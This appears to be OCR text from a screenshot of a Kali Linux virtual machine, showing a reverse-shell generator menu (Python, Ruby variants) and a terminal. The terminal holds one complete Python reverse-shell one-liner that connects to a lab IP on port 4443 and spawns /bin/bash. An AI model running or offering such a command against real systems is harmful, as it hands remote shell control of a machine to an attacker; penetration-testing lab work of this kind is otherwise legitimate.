 Kali-Linux VM 1.2020 ORIGINAL G - VMware Workstation 15 Player (Non-commercial use only)
Player
root@t3l3machus: /opt/...
python3 #2
21:14:49
python3 #2
File Actions Edit View Help
python2 #1
python2 #2
python3
python3 #1
python3 #2
Ruby
Ruby #1
Ruby #2
root@t3l3machus:~# python3 -c 'import os,pty,socket;s=socket.socket();s.connect(("192.168.111.135",4443));[os.dup2(s.fileno(),f)for f in(0,1,2)];pty.spawn("/
bin/bash")'
Type here to search
ENG
18:30
08/12/2022
7